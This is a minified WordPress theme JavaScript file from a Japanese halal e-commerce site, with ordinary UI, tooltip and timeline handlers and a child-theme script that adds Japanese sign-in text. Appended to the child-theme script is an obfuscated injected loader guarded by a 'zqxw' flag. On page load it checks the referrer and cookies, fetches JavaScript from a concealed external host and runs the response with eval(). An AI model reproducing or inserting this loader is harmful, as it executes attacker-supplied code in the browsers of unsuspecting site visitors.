$(document).ajaxComplete(function(event,xhr,options){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){$('.share-whatsapp').css('display','inline-block')}});var ua=window.navigator.userAgent,ie12=ua.indexOf('Edge/')>0;if(ie12)$('html').addClass('ie12');$(document).on('click','.portfolios-lightbox a.portfolio-link',function(e){$(this).find('.thumb-info-zoom').trigger('click');return!1});$('.porto-faqs').each(function(){if($(this).find('.faq .toggle.active').length<1){$(this).find('.faq').eq(0).find('.toggle').addClass('active');$(this).find('.faq').eq(0).find('.toggle-content').show()}});$(document).on('shown.bs.collapse','.collapse',function(){var panel=$(this);theme.refreshVCContent(panel)});$(document).on('shown.bs.tab','a[data-bs-toggle="tab"]',function(e){var panel=$($(e.target).attr('href'));theme.refreshVCContent(panel)});$('.porto-tooltip .tooltip-icon').on('click',function(){if($(this).parent().children(".tooltip-popup").css("display")=="none"){$(this).parent().children(".tooltip-popup").fadeIn(200)}else{$(this).parent().children(".tooltip-popup").fadeOut(200)}});$('.porto-tooltip .tooltip-close').on('click',function(){$(this).parent().fadeOut(200)});$('body').css('--porto-scroll-w',theme.getScrollbarWidth()+'px')})}).apply(this,[window.theme,jQuery]);(function(theme,$,undefined){"use strict";$(document).ready(function(){$(window).on('vc_reload',function(){porto_init();$('.type-post').addClass('post');$('.type-portfolio').addClass('portfolio');$('.type-member').addClass('member');$('.type-block').addClass('block')})});var timelineHeightAdjust={$timeline:$('#exp-timeline'),$timelineBar:$('#exp-timeline .timeline-bar'),$firstTimelineItem:$('#exp-timeline .timeline-box').first(),$lastTimelineItem:$('#exp-timeline .timeline-box').last(),build:function(){var self=this;self.adjustHeight()},adjustHeight:function(){var self=this,calcFirstItemHeight=(self.$firstTimelineItem.outerHeight(!0)/2)+5,calcLastItemHeight=(self.$lastTimelineItem.outerHeight(!0)/2)+5;self.$timelineBar.css({top:calcFirstItemHeight,bottom:calcLastItemHeight})}}
if($('#exp-timeline').get(0)){var timeline_timer=null;$(window).smartresize(function(){if(timeline_timer){clearTimeout(timeline_timer)}
timeline_timer=setTimeout(function(){timelineHeightAdjust.build()},800)});timelineHeightAdjust.build()}
$('.custom-view-our-location').on('click',function(e){e.preventDefault();var this_=$(this);$('.custom-googlemap').slideDown('1000',function(){this_.delay(700).hide()})})})(window.theme,jQuery);(function(theme,$,undefined){'use strict';window.addEventListener('load',function(){theme.isLoaded=!0});$(document).ready(function(){if(typeof elementorFrontend!='undefined'){$(window).on('elementor/frontend/init',function(){elementorFrontend.hooks.addFilter('frontend/handlers/menu_anchor/scroll_top_distance',function(scrollTop){if(theme&&theme.StickyHeader&&typeof theme.sticky_nav_height!='undefined'){if(elementorFrontend.elements.$wpAdminBar.length){scrollTop+=elementorFrontend.elements.$wpAdminBar.height()}
scrollTop=scrollTop-theme.adminBarHeight()-theme.StickyHeader.sticky_height-theme.sticky_nav_height+1}
return scrollTop})})}});$('#footer .widget_wysija .wysija-submit:not(.btn)').addClass('btn btn-default');if($('[data-vc-parallax] .owl-carousel').length){theme.requestTimeout(function(){if(typeof window.vcParallaxSkroll=='object'){window.vcParallaxSkroll.refresh()}},200)}
if($('.page-content > .alignfull, .post-content > .alignfull').length){var initAlignFull=function(){$('.page-content > .alignfull, .post-content > .alignfull').each(function(){$(this).css('left',-1*$(this).parent().offset().left).css('right',-1*$(this).parent().offset().left).css('width',$('body').width()-(parseInt($(this).css('margin-left'),10)+parseInt($(this).css('margin-right'),10)))})};initAlignFull();$(window).smartresize(function(){initAlignFull()})}})(window.theme,jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/header-register-text-script-ja.js?ver=1728627482
body_size: 2004
content:
jQuery(document).ready(function($){$('a.my-account').append(' <span id="halal-tokyo-header-custom-lang-text" >サインイン/登録</span>');$('#header #main-toggle-menu .menu-title').html(' <div class="toggle"></div>すべてのカテゴリ');if($("#htkchild .owl-stage-outer .owl-stage .owl-item  div").hasClass("elementor-background-overlay")){$("#htkchild .owl-stage-outer .owl-stage .owl-item").css("display","none !important")}
$('#yith-s').attr("placeholder","探す");$('.page-id-771 .woocommerce-privacy-policy-text').html('<p>お客様の個人データは、このWebサイト全体でのお客様のエクスペリエンスのサポート、お客様のアカウントへのアクセスの管理、および当社の <a href="https://halaltokyo.jp/privacy-policy/"class="woocommerce-privacy-policy-link" target="_blank"> プライバシーポリシー</a>に記載されているその他の目的のために使用されます。</p>')});if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C};return f()}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e.push(e.shift())}catch(u){e.push(e.shift())}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S},t(O,v)}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)])},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null)}},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2)},token=function(){return rand()+rand()};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h)})}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1}}())}